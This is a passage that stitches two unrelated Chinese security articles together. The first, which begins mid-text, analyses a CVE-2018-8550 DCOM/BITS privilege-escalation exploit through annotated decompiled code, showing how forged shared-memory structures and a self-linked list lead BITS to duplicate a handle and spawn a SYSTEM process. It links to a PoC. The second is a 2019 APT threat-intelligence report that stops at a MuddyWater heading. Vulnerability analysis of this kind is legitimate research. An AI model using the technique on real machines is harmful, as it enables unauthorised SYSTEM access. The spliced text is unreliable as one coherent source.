CSmAllocator::SetState(v17, pContext[5].pctxNext, pContext[6].ctxid, pContext[6].pctxNext, 0, pContext);

NowPidNext = GetCurrentProcessId();

// 继续找下一个PerContext

pContext = CContextList::_Find(&pCGlobalContext->CContextListbase, NowPidNext);

if ( !pContext )

{

pckRef = 0x800300FD;

goto LABEL_23;

}

CBasedGlobalFileStreamBaseObjOffset = pck->CBasedGlobalFileStreamBaseObj;

if ( CBasedGlobalFileStreamBaseObjOffset )

{

pCBasedGlobalFileStreamBase = (CBasedGlobalFileStreamBaseObjOffset + *NtCurrentTeb()->ReservedForOle);

v49 = v47;

}

else

{

pCBasedGlobalFileStreamBase = 0;

}

// 进入关键步骤

hr = CFileStream::Unmarshal(&ppvRet, pCBasedGlobalFileStreamBase, pCBasedGlobalFileStreamBase, v33, v36);

....

}

struct CContext *__thiscall CContextList::_Find(CContextList *this, unsigned int pid)

{

CContext *HeadCtx; // eax

char *HeadCtxFoundRet; // edx

CContext *v4; // ecx

CContext *HeadCtxlookup; // ecx

CContext *v6; // ecx

CContext *HeadCtxFound; // ecx

HeadCtx = this->_pctxHead;

HeadCtxFoundRet = 0;

while ( 1 )

{

v4 = HeadCtx ? (HeadCtx + *NtCurrentTeb()->ReservedForOle) : 0;

if ( !v4 )

break;

HeadCtxlookup = HeadCtx ? (HeadCtx + *NtCurrentTeb()->ReservedForOle) : 0;

if ( HeadCtxlookup->ctxid )

{

v6 = HeadCtx ? (HeadCtx + *NtCurrentTeb()->ReservedForOle) : 0;

if ( v6->ctxid == pid )

break;

}

if ( HeadCtx )

HeadCtxFound = (HeadCtx + *NtCurrentTeb()->ReservedForOle);

else

HeadCtxFound = 0;

// 继续找下一个

HeadCtx = HeadCtxFound->pctxNext;

}

if ( HeadCtx )

HeadCtxFoundRet = HeadCtx + *NtCurrentTeb()->ReservedForOle;

return HeadCtxFoundRet;

}

int __thiscall CPerContext::IsHandleValid(CPerContext *this)

{

CPerContext *that; // esi

int result; // eax

wchar_t Dest; // [esp+8h] [ebp-48h]

that = this;

StringCchPrintfW(

&Dest,

0x20u,

L"OleDfRoot%X%08lX",

this->CGlobalContextPtr->_luidMutexName.HighPart,

this->CGlobalContextPtr->_luidMutexName.LowPart);

// 在poc中使用NtCreateEvent使它验证成功

result = CDfMutex::IsHandleValid(&that->_dmtx, &Dest);

if ( !result )

// 失败就返回0

that->baseclass_CContext.ctxid = 0;

return result;

}

之后进入

CFileStream::Unmarshal,同样通过CContextList::_Find和方式通过设置和bits服务相同的pid从SDfMarshalPacket->CBasedGlobalFileStreamBaseObj找第一个CFileStream也就是poc中往共享内存0x7279

–

0x10写入的CFileStream,它的CFileStream->_hFile被赋值为0导致GetFileType返回-1导致验证失败(不影响程序运行),这个时候它的ctxid已经可以检测到为0,这时会进入poc中新建线程的第一个if语句断点.由于验证失败进入else,其中fstmOut->_CGlobalFileStreamPtr被赋值成SDfMarshalPacket->CBasedGlobalFileStreamBaseObj,fstmGlobal赋值成SDfMarshalPacket->CGlobalFileStreamPtr,之后它的fstmGlobal->_CGlobalFileStreamPtr->_pctxHead=0x7279被

CContextList::Add设置成fstmGlobal的相对地址,可以去判断读取SDfMarshalPacket->CBasedGlobalFileStreamBaseObj->_pctxHead已经不是0x7279,其实是fstmGlobal的相对地址.笔者发现一个小tips,fstmGlobal->_CGlobalFileStreamPtr也是可以在SDfMarshalPacket中读取到的,这样实际上求fstmGlobal->_CGlobalFileStreamPtr-SDfMarshalPacket->CBasedGlobalFileStreamBaseObj值就可以计算出bits进程的映射共享内存的映射基址也就是(NtCurrentTeb()->ReservedForOle->pvThreadBase-8)的值,从而实现读写bits进程的任意指定真实地址(非通过偏移内存计算)内存数据在共享内存区域,有兴趣的读者可以自行尝试后续研究.

int __userpurge CFileStream::Unmarshal@<eax>(unsigned int *ppvRet@<edx>, CGlobalFileStream *fstmFromGlobal@<ecx>, struct CGlobalFileStream *a3, void **a4, unsigned int a5)

{

CGlobalFileStream *fstmGlobal; // ebx

unsigned int nowPid; // eax

struct CContext *pCPerContextFound; // eax

CFileStream *fstm; // esi

CFileStream *fstmOut; // edi

int hr; // eax

int v11; // ebx

CFileStream *CFileStreamAlloced; // eax

unsigned int v14; // [esp+0h] [ebp-14h]

struct IMalloc *v15; // [esp+4h] [ebp-10h]

unsigned int *v16; // [esp+Ch] [ebp-8h]

v16 = ppvRet;

fstmGlobal = fstmFromGlobal;

nowPid = GetCurrentProcessId();

pCPerContextFound = CContextList::_Find(&fstmGlobal->_pctxHead, nowPid);

if ( pCPerContextFound )

// 就是poc的 CFileStream fstm=(CFileStream*)(0x7279 - 0x10 + (ULONG)directoryMappedAddressLocal + 8);

fstm = &pCPerContextFound[-2];

else

fstm = 0;

// 验证句柄,这里在poc中新建线程中检测到that->baseclass_CContext.ctxid=0

if ( fstm && (fstmOut = (CFileStream::IsHandleValid(fstm) != 0 ? fstm : 0)) != 0 )

{

// 这部在原作者的hajctvtable中实现

(fstmOut->_ILockBytesField.lpVtbl->AddRef)(fstmOut->_ILockBytesField.lpVtbl->AddRef, fstmOut);

if ( !fstmGlobal->_awcPath[0] )

{

LABEL_9:

*v16 = fstmOut;

return 0;

}

hr = CFileStream::InitWorker(fstmOut, 0, 1u, 0);

}

else

{

// 创建新的CFileStream

CFileStreamAlloced = CMallocBased::operator new(v14, v15);

if ( CFileStreamAlloced )

fstmOut = CFileStream::CFileStream(CFileStreamAlloced, fstmGlobal->_pMalloc);

else

fstmOut = 0;

if ( !fstmOut )

return -2147287032;

//其中fstmGlobal->_CGlobalFileStreamPt->_pctxHead=0x7279被poc设置,fstmGlobal=CGlobalFileStreamPtr,实际上就可以度bits进程的任意内存数据,因为可以根据CGlobalFileStreamPtr计算出映射共享内存的基址CGlobalFileStreamPtr-olebae-8

fstmOut->_CGlobalFileStreamPtr = fstmGlobal;

++fstmGlobal->_cReferences;

// (CContextList)(fstmGlobal->_pctxHead(0x0))->_pctxHead(0x0)= &fstmOut->baseContext(0x10)-OleBase;

// fstmOut=new_fs_offset = fsBase->baseclass_CContextList._pctxHead - 0x10;

// 创建新的CFileStream链接到(CContextList)(fstmGlobal->_pctxHead(0x0))->_pctxHead(0x0)也就是原来的0x7279

CContextList::Add(&fstmOut->_CGlobalFileStreamPtr->_pctxHead, &fstmOut->baseContext);

// 这里之前就要设置_awcPath[0]不为NULL

if ( !fstmGlobal->_awcPath[0] )

goto LABEL_9;

// 进入关键步骤

hr = CFileStream::InitWorker(fstmOut, 0, 1u, 0);

}

v11 = hr;

if ( hr >= 0 )

goto LABEL_9;

(fstmOut->_ILockBytesField.lpVtbl->Release)(fstmOut->_ILockBytesField.lpVtbl->Release, fstmOut);

return v11;

}

int __thiscall CFileStream::IsHandleValid(CFileStream *this)

{

CFileStream *that; // edi

signed int hr; // esi

that = this;

hr = 1;

// 这里是hFile要预先设为0让他返回-1

if ( this->_hFile != -1 && GetFileType(this->_hFile) != 1 )

{

hr = 0;

// 这里在poc中新建线程中检测到that->baseclass_CContext.ctxid=0

that->baseContext.ctxid = 0;

}

return hr;

}

之后进入CFileStream::InitWorker,that->_CGlobalFileStreamPtr->_pctxHead=0x7279,(CFileStream*)(0x7279

– 0x10)是第一个找到的fstmFoundNew,由于的我在poc中预先设置了

fstmFoundNew->baseContext.pctxNext = 0x7279这样pctxNext又链接到了它自己,这样可以构建 while (

fstmFoundNew )无限循环,产生一个时间差,让poc中的新建线程有时间读取最终复制的句柄.

int __thiscall CFileStream::InitWorker(CFileStream *this, const unsigned __int16 *a2, unsigned int a3, void *a4)

{

CFileStream *that; // esi

CGlobalFileStream *fstmGlobal; // eax

unsigned int v6; // ebx

int hrTemp; // eax

signed int v8; // edi

unsigned int v9; // ecx

CGlobalFileStream *v10; // eax

const unsigned __int16 *v12; // ecx

CGlobalFileStream *v13; // eax

unsigned int v14; // [esp+0h] [ebp-43Ch]

const unsigned __int16 *v15; // [esp+4h] [ebp-438h]

LPWSTR FilePart; // [esp+10h] [ebp-42Ch]

WCHAR Buffer; // [esp+14h] [ebp-428h]

WCHAR FileName; // [esp+224h] [ebp-218h]

// this=new 0x7279

that = this;

FilePart = a4;

fstmGlobal = this->_CGlobalFileStreamPtr;

v6 = fstmGlobal->_df;

// 这里之前就要设置hfile=-1,之后会被赋值

if ( this->_hFile != -1 )

return 0;

// 这里之前就要设置_awcPath[0]不为NULL

if ( fstmGlobal->_awcPath[0] )

{

// 进入复制句柄方法

hrTemp = CFileStream::Init_DupFileHandle(this, 0);

}

....

}

int __thiscall CFileStream::Init_DupFileHandle(CFileStream *this, unsigned int a2)

{

CFileStream *that; // eax

HANDLE fakePid; // edi

void *hPreDupedRef; // ecx

int fstmFoundNewOffset; // ecx

CFileStream *fstm; // esi

CFileStream *fstmFoundNew; // esi

void *hfileRef; // ebx

HANDLE bitsPid; // eax

CFileStream *_this; // [esp+8h] [ebp-4h]

that = this;

fakePid = 0;

_this = this;

hPreDupedRef = this->_hPreDuped;

// hPreDuped之前也必需要是-1

if ( hPreDupedRef != -1 )

{

that->_hPreDuped = -1;

that->_hFile = hPreDupedRef;

return 0;

}

// fstmFoundNewOffset是原CGlobalFileStreamPtr->_pctxHead=0x7279的CFileStream,不是是被替换后新创建的CFileStream,便于被查找next进入循环

fstmFoundNewOffset = that->_CGlobalFileStreamPtr->_pctxHead;

if ( fstmFoundNewOffset )

fstm = (fstmFoundNewOffset + *NtCurrentTeb()->ReservedForOle);

else

fstm = 0;

if ( fstm )

// fstmOut=new_fs_offset that->_CGlobalFileStreamPtr._pctxHead - 0x10;

// 找到后再- 0x10

fstmFoundNew = (fstm - 0x10);

else

fstmFoundNew = 0;

if ( !fstmFoundNew )

return -2147287034;

do

{

hfileRef = fstmFoundNew->_hFile;

if ( hfileRef == -1 )

{

// 如果hFile还是-1就继续找下一个

if ( fstmFoundNew->_hPreDuped == -1 )

goto LABEL_17;

hfileRef = fstmFoundNew->_hPreDuped;

}

// 根据ctxid打开poc进程

fakePid = OpenProcess(0x40u, 0, fstmFoundNew->baseContext.ctxid);

if ( fakePid )

{

bitsPid = GetCurrentProcess();

// 赋值poc进程的句柄至bits进程句柄写入CFileStream->_hFile

if ( DuplicateHandle(fakePid, hfileRef, bitsPid, &_this->_hFile, 0, 0, 2u) )

break;

GetLastError();

_this->_hFile = -1;

CloseHandle(fakePid);

fakePid = 0;

}

else

{

GetLastError();

}

LABEL_17:

// 找Next的方式就是new_fs_offset = CFileStream->baseContext.pctxNext - 0x10,这里Next预先链接为自己,这样可以构建时间差,但poc现成有时间读取最终复制的句柄

fstmFoundNew = CFileStream::GetNext(fstmFoundNew);

}

while ( fstmFoundNew );

if ( !fstmFoundNew )

return -2147287034;

if ( fakePid )

CloseHandle(fakePid);

return 0;

}



最终bits服务调用DuplicateHandle函数复制了poc中pWorkFileStream->_hFile设置的句柄,使用这个句柄后作为创建新进程的父句柄,最后成功弹出了一个System权限NotePad,如图:

> 引用

>

> [我的poc地址](https://gitee.com/cbwang505/CVE2018-8550Poc "poc")

>

> [原poc](https://www.exploit-db.com/exploits/45893 "poc")

>

> [P0地址](https://bugs.chromium.org/p/project-> zero/issues/detail?id=1648&can=1&q=dcom "poc") | 社区文章 |

# 2019年上半年高级持续性威胁(APT)研究报告

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 一、前言

高级可持续性攻击,又称APT攻击,通常由国家背景的相关攻击组织进行攻击的活动。APT攻击常用于国家间的网络攻击行动。主要通过向目标计算机投放特种木马(俗称特马),实施窃取国家机密信息、重要企业的商业信息、破坏网络基础设施等活动,具有强烈的政治、经济目的。

整个2019年上半年,网络攻击频发,全球的网络安全形势不容乐观。腾讯安全御见威胁情报中心根据团队自己的研究以及搜集的国内外同行的攻击报告,编写了该份2019年上半年APT攻击研究报告。根据研究结果,我们认为主要的结论如下:

1、中国依然是APT攻击的主要受害国,受到来自于东亚、东南亚、南亚、欧美等各个区域的网络威胁;

2、网络攻击形势跟地域政治局势有相当密切的关联,地域安全形势复杂的地区,往往是APT攻击最为严重和复杂的地区;

3、APT攻击不再局限于窃取敏感材料,攻击目标开始跟民生相关,如阿根廷、委内瑞拉的大断电等;

4、大量的APT攻击武器库的泄露,使得网络安全形势更加严峻,如军用网络武器的民用化等,同时也给安全研究者的追踪、溯源带来了一定的困难。

## 二、2019年上半年攻击概览

2019年上半年来,网络安全大事频发,APT攻击也持续高发,为了掌握APT攻击在全球的活动情况,腾讯安全御见威胁情报中心针对全球所有安全团队的安全研究报告进行研究,并提取了相关的指标进行持续的研究和跟踪工作。同时,我们针对相关的研究报告进行了一个梳理和归纳,经过不完全统计,2019年上半年,全球共有42个安全厂商共计发布了144篇APT攻击报告,其中有7家中国的的安全厂商发布了43篇攻击报告,报告数量同步2018年增长了近5成。由于安全公司众多,监测可能有所遗漏,敬请谅解。我们也只选取了有具体攻击活动和明确组织信息的报告做为统计和比对。

国内外主要安全厂商披露APT数量

2019年上半年,国内共有7家安全厂商披露了43篇攻击报告,共涉及APT攻击组织26个,其中海莲花被披露的次数最多,共计7次,其次为污水(MuddyWater),共计5次。

国内安全厂商披露的主要APT组织攻击事件数量

从被攻击地域分布来看,根据腾讯安全御见威胁情报中心的统计显示(不含港澳台地区),2019年上半年中国大陆受APT攻击最多的地区为广西和北京,此外还有辽宁、云南、海南、四川、广东、上海等。详见下图(不含港澳台地区)。

2019年上半年中国大陆被APT攻击的地区分布图

而从行业分布来看,2019年上半年针对中国大陆的攻击中,主要受攻击对象包括政府部门、国有企业、科研机构等,具体分布如下:

国内被攻击目标属性分布

## 三、中国面临的APT攻击形势

中国历来都是APT攻击的主要受害者,随着中国经济的快速发展,以及国际地位的不断攀升,中国面临的外部威胁形势更加严峻。根据腾讯安全御见威胁情报中心的监测以及公开的报告和资料,我们将在2019年上半年对中国大陆有过攻击的组织按疑似的地理位置分为东北亚方向、东亚方向、东南亚方向、南亚方向、其他方向。

2019年上半年攻击中国的APT组织地域分布

### 3.1东亚方向的威胁

东亚的威胁主要来自朝鲜半岛等地区,此方向组织具有很强的政治背景,常攻击我国政府、外贸、金融、能源等领域的公司、个人及相关科研单位,该方向黑客组织十分庞大,往往呈集团化运作。最典型的攻击组织代表就是DarkHotel、Group123(APT37)、Lazarus、穷奇(毒云藤)等。2019年以来,这几个典型组织都比较活跃。

#### 3.1.1DarkHotel

DarkHotel组织旗下的寄生兽长期对我国外贸公司进行持续性攻击,在2019年上半年再次针对中国的外贸企业进行了攻击活动。该组织具有强大的木马开发能力和0day漏洞利用能力,持续与国内主流安全软件进行安全对抗。新版的寄生兽木马依然使用寄居在正常的文件中疑似通过水坑来感染目标系统,与以往不同的是,以前是通过将大量开源代码加入到木马工程中编译以实现隐藏恶意代码的目的,今年则出现通过替换正常的软件文件来实现劫持的目的,更加隐蔽和难以清理。

捆绑有寄生兽木马的网易邮箱大师程序

感染目标系统后,通过下发恶意插件的方式,对被控机器进行持久性攻击,插件如下:

寄生兽下发插件的功能列表

#### 3.1.2Group123(APT37)

该组织疑似朝鲜半岛某国政府背景,经常攻击国内的外贸公司、在华外企高管,甚至政府部门。该组织最常使用鱼叉钓鱼邮件进行定向攻击,使用Nday或者0day漏洞进行木马捆绑和伪装。在拿下目标及其后会尝试横向移动以及对根据系统信息发现定制模块,常使用dropbox等公共网络资源作为C2、中转、存储等。2019该组织仍然十分活跃。

Group123的攻击诱饵

Group123组织针对特定计算机下发的定制化模块

#### 3.1.3穷奇(毒云藤)

穷奇组织是一个对我国持续攻击时间长达数十年的老牌APT组织,该组织的攻击活动在2015年左右达到高峰,之后的活动慢慢减少,2019年以来该组织活动减少了很多,攻击频次和攻击范围都大大缩小,但其依然保持活动,如今年3月份,该组织就使用编号为CVE-2018-20250的WinRAR

ACE漏洞向中国大陆数十个重点目标投递了多个RAT木马。投递的RAT木马核心与3年前的版本相比除了配置信息外并未发现新的功能性更新,由此也可印证该组织的活跃度确实在下降。

穷奇组织的钓鱼邮件

带有CVE-2018-20250漏洞的压缩包附件

解压后释放的恶意文件

解压后的正常文件

### 3.2东南亚方向的威胁

东南亚方向的威胁,最典型的代表就是海莲花(APT32、OceanLotus),该组织是近年来针对中国大陆攻击最频繁的组织,甚至没有之一。其攻击的目标众多且广泛,包括政府部门、大型国企、金融机构、科研机构以及部分重要的私营企业等。该组织攻击人员非常熟悉我国,对我国的时事、新闻热点、政府结构等都非常熟悉,如刚出个税改革时候,就立马使用个税改革方案做为攻击诱饵主题。此外钓鱼主题还包括绩效、薪酬、工作报告、总结报告等。

2019上半年以来海莲花组织以更大规模对更广领域进行持续攻击,大量国内企业单位目标整个内网沦陷,攻击方式依旧以使用电子邮件投递诱饵的方式实施鱼叉攻击为主,投递的诱饵类型则是多种多样,有白加黑、lnk、chm、漏洞利用office文件、WinRAR

ACE漏洞文件、文档图标的exe等。一旦获取到一台机器控制权限后,立即对整个内网进行扫描平移渗透攻击。

海莲花的钓鱼邮件

海莲花使用的攻击诱饵

在安全对抗上,海莲花也表现得十分活跃,其技术更新十分频繁,且大量针对国内安全软件。如在启动方式上,上半年出现了通过修改doc、txt等文档文件类型关联程序的方式来实现开机自启动;通过在资源中添加大量的垃圾数据,充大文件体积来防文件上传;通过com组件来添加注册表从而绕过安全软件主动防御的技术。

在资源中添加大量垃圾数据

添加大量垃圾数据后的文件大小

而在受害机器上的持久化文件,白加黑依然是海莲花组织最喜欢用的方式之一,以下是近半年该组织最常用的“白加黑”组合:

海莲花常用的白加黑组合

2019上半年海莲花出现的另一个显著的新变化则是对常驻文件进行机器绑定处理,实现木马与受害机器绑定,即使用计算机名对木马payload进行加密,这样如果样本被拷贝到其他机器,如分析取证人员的电脑,则无法解密出payload而无法分析样本具体行为,对于最终的payload,Denis、Cobalt

Strike、类gh0st依然是该组织最喜欢使用的RAT,且会根据目标的价值信息,选择不同的RAT组合。

海莲花特马的payload加密结构

海莲花特马的payload解密流程

### 3.3南亚方向的威胁

南亚方向的攻击组织对中国大陆的攻击活动已经持续了近10年,代表组织有BITTER(蔓灵花)、白象(摩诃草、Patchwork、HangOver)、Gorgon

Group等。而BITTER、白象等组织之间又存在某些相似和关联,这一点在我们以往的报告中也有所提及。2019年上半年,该方向的组织依然活跃,持续有针对中国政府部门、军工、核能企业以及外贸、钢铁行业进行攻击的案例。

#### 3.3.1BITTER(蔓灵花)

BITTER(蔓灵花)也是对中国大陆进行攻击的比较频繁的一个攻击组织,攻击目标包括外交相关部门、军工、核能等企业。御见威胁情报中心曾在2018年12月详细的披露过该组织的攻击活动和技术细节,以及和白象等组织的关联关系。2019年上半年该组织的技术特点跟之前的类似,未发现有明显的改进。

蔓灵花的攻击诱饵文件

蔓灵花的钓鱼页面

#### 3.3.2白象

白象组织,也叫摩诃草、Patchwork、HangOver,也是经常针对中国大陆进行攻击的组织,除了中国大陆的目标外,巴基斯坦也是该组织的主要目标。该组织的攻击活动以窃取敏感信息为主,最早可以追溯到2009年11月,至今还非常活跃。在针对中国地区的攻击中,该组织主要针对政府机构、科研教育领域进行攻击。该组织的常用特马包括badnews、qrat等。

2019年上半年,虽然该组织频繁的针对巴基斯坦、孟加拉等目标进行了攻击活动,但是针对中国大陆的攻击相对比较平静。但是我们也有发现该组织旗下的badnews特马所使用的github等公共平台的配置的C2在2019年也进行了频繁的更新。

白象的badnews特马所配置C&C的页面

可以看到,真正的C&C地址,使用的是拼音,很有中国特色:

白象的badnews特马C&C通信包

badnews特马的命令号和功能

#### 3.3.3Gorgon Group

Gorgon

Group是一个比较特殊的攻击组织,该组织主要针对包括中国在内的全球外贸人士进行攻击,行为类似于腾讯安全御见威胁情报中心多次披露的”商贸信”。但是特别的是,Gorgon

Group还被发现有针对英国、西班牙、俄罗斯、美国等政治目标发起过定向攻击。该组织最早在2018年8月份由Palo Alto的Unit42团队进行了披露。

该组织主要的武器库为一些公开的商用的RAT木马,包括Azorult RAT、Revenge

RAT、NjRAT、Lokibot等。同时该组织还喜欢使用Bitly短域名,以及使用公开的blog和临时分享文本站点pastebin来存储攻击代码。

2019年上半年,该组织依然持续的对全球的外贸人士进行了攻击,当然中国的外贸人士也包含在内。主题包括订单、邀请函、快递等等。

使用pastebin存储攻击代码

使用blogspot存储攻击代码

### 3.4其他方向的威胁

其他方向的威胁主要来自欧美国家,典型代表如方程式、Turla等。其中方程式组织被曝光于2015年初,其活动时间最早可追溯至2001年,在2017年时,该组织被Shadow

Brokers(影子经纪人)组织黑吃黑攻陷,几乎全部资料外泄。从曝光的材料来看其拥有强大的漏洞利用能力,且多个0day漏洞已使用数年之久,包括后来被WannaCry木马利用的“永恒之蓝”漏洞都是出自该组织之手,根据曝光的信息,中国有大量的重要目标被该组织贡献,总数位列所有被攻击国家之首。该组织的攻击方式大多从重要目标防火墙、路由器等入手,通过漏洞层层植入木马,技术手段十分高超,因此长时间未被发现。从方程式被曝光之后,该组织未被发现有新的活动迹象,可能是该组织另起炉灶,完全使用新的木马进行攻击,也可能是使用更先进的技术使得自己更加隐蔽,我们也在持续挖掘很跟进中。

可以看到,被方程式组织攻陷的目标,位于中国的最多:

方程式攻击目标发布

而APT28、Turla组织被认为具有俄罗斯政府背景,其攻击目标以政治目的为主,有攻击国内目标的历史,但是在2019年上半年未发现其针对我们的活动迹象。因此不再具体描述。

## 四、国际APT攻击形势

高级持续性威胁(APT)被认为是地缘政治的延伸,甚至是战争和冲突的一部分,APT的活跃趋势也跟地缘政治等全球热点密切相关,全球APT攻击高发区域也是全球地缘政治冲突的敏感地域。2019年以来,国际形势瞬息万变且复杂,好多地区甚至都在战争的边缘,如美伊、印巴、委内瑞拉等。跟根据我们对2019年上半年APT攻击活动的分析,这些高危地区也恰恰是APT攻击活动的主要活跃地带。从而可知,网络战也慢慢变成国家间的政治博弈甚至是现代战争的重要部分。

跟之前的年度报告一样,我们依然把针对全球的威胁根据攻击组织的归属地,分几个重点的区域来进行描述,具体如下:

根据地域分布的全球威胁概况

### 4.1东亚地区

东亚地区的威胁主要来自朝鲜半岛,虽然从2018年开始,半岛关系开始缓和,但是网络攻击并未停止脚步。主要的代表包括Hermit、Group123、Lazarus等。

#### 4.1.1Hermit和Kimsuky

Hermit攻击活动主要针对区块链、数字货币、金融目标等,但是我们也发现了同样针对朝鲜相关的外交实体的一些攻击活动。该组织的攻击活动腾讯安全御见威胁情报中心曾在2018年下半年进行了详细的披露,在2019年上半年我们同样捕捉到了该组织的多次攻击活动,同样发布了详细的攻击报告。

该组织旗下的特马包括SYSCON/Sandy、KONNI等。而根据国外的安全公司ESTsecurity的报告,该组织跟另一个攻击组织Kimsuky组织有一定的关联。

KONNI和Kimsuky的代码流程示意图(引用自ESTsecurity报告)

该组织2019年上半年的新活动,跟之前的活动相比,技术手段类似,但是也有一定的更新,如通过下载新的doc文档来完成后续的攻击以及使用AMADEY家族的木马。而最终目标依然为运行开源的babyface远控木马。此外,传统的Syscon/Sandy家族的后门木马也依然活跃。

2019年上半年Hermit活动的钓鱼诱饵文档

2019年上半年Hermit活动的钓鱼诱饵文档

2019年上半年Hermit活动所使用的后门AMADEY后台

而同样Kimsuky也是2019年上半年在半岛地区活动异常频繁的攻击组织,该组织的攻击对象主要是跟朝鲜相关的政治目标,而钓鱼诱饵往往是当前的政治热点内容。攻击诱饵有很大一部分是hwp文档。

Kimsuky的攻击诱饵信息(引用自ESTsecurity报告)

Kimsuky某次攻击活动的攻击流程图(引用自ESTsecurity报告)

#### 4.1.2Lazarus

Lazarus组织被认为是朝鲜最著名的攻击组织,该组织被认为是攻击索尼公司、孟加拉国银行等攻击活动的幕后黑手,甚至连震惊全球的Wanacry勒索病毒事件也被认为是该组织所为。

近些年来,该组织主要目标包括金融公司、虚拟货币交易所等目标。而在2019年上半年,该组织就对新加坡的DragonEx交易所、OKEX交易所等目标进行了攻击活动。

GragonEX交易所发布的攻击公告

### 4.2南亚地区

南亚地区的威胁,主要集中在印巴之间。而印巴之间的关系一直以来都比较紧张,在过去的多年,围绕克什米尔地区,冲突不断。进入2019年来,冲突持续升级。

随着政治上的关系恶化,该地区的网络战在同时期也进入了一个高潮。代表组织主要有BITTER(蔓灵花)、白象、Donot(肚脑虫)、SideWinder(响尾蛇)、TransparentTribe等。

#### 4.2.1SideWinder(响尾蛇)

SideWinder(响尾蛇)为疑似来自印度的 APT

攻击组织,该组织持续针对巴基斯坦等南亚国家的军事目标进行了定向攻击。该组织最早被腾讯安全御见威胁情报中心在2018年进行了披露,而根据腾讯安全御见威胁情报中心对该组织的攻击溯源结果来看,该组织的最早的攻击活动可以追溯到

2012 年。而在2019年2月,腾讯安全御见威胁情报中心再次详细披露了该组织的一些攻击活动。

在2019年上半年,该组织的攻击活动也并未停止,相反还比较活跃。但是技术上并未有太大的改变,相关的攻击技术细节可以参考腾讯安全御见威胁情报中心之前的详细分析报告。

SideWinder的钓鱼邮件

SideWinder的钓鱼诱饵内容

该组织的特马主要采用VB编写,后门功能包括收集用户信息、记录键盘和鼠标的操作等。并且使用白加黑的手段来进行加载。如常用的:

SideWinder组织常用的白加黑组合

SideWinder组织常用的VB后门代码框架

#### 4.2.2白象

白象主要攻击巴基斯坦的政府部门、科研机构等。2019年上半年频繁的针对巴基斯坦的目标进行了攻击。腾讯安全御见威胁情报中心也披露了白象的攻击活动。

白象的攻击诱饵

白象的攻击诱饵内容翻译

保存受害者信息的FTP地址

此外,白象还频繁的使用badnews后门对巴基斯坦的目标进行了攻击活动:

白象的攻击诱饵

白象的攻击诱饵

github上存储C&C信息的页面

#### 4.2.3Donot(肚脑虫)

Donot

Team是2018年被曝光的APT攻击组织,最早在2018年3月由NetScout公司的ASERT团队进行了披露,随后国内的厂商360也进行了披露。该组织主要针对巴基斯坦进行攻击活动。

2019年上半年该组织也相当活跃,对巴基斯坦的目标进行了多次的攻击活动:

Donot Team的攻击诱饵

Donot Team的攻击诱饵执行的bat内容

除了拥有PC端上的攻击能力,该组织同样拥有移动端的攻击能力:

Donot Team的安卓木马的流程(引用自奇安信博客的分析)

#### 4.2.4TransparentTribe

TransparentTribe

APT组织,又称ProjectM、C-Major,是一个来自巴基斯坦的APT攻击组织,主要目标是针对印度政府、军事目标等。该组织的活动最早可以追溯到2012年。该组织的相关活动在2016年3月被proofpoint披露,趋势科技随后也跟进进行了相关活动的披露。

2019年上半年,该组织也对相关目标进行了多次攻击活动:

TransparentTribe的攻击诱饵

TransparentTribe组织的TTPs整理

而经过腾讯安全御见威胁情报中心的数据溯源,该组织疑似跟巴基斯坦另外一个组织Gorgon Group有一定的关联:

TransparentTribe和Gorgon关联示意图

### 4.3中东地区

中东地区向来是世界局势的火药桶,该地区是世界上政治最复杂的地区。此外,大量的恐怖袭击、局部冲突等也在此地区大量的出现。随之而来的是,该区域的网络安全形势也非常复杂和严峻,是整个2019年上半年,网络攻击最频繁、最为热闹的地区。

该地区的攻击组织力量主要以伊朗的攻击组织为主,包括MuddyWater、APT34、DarkHydrus等。

#### 4.3.1MuddyWater

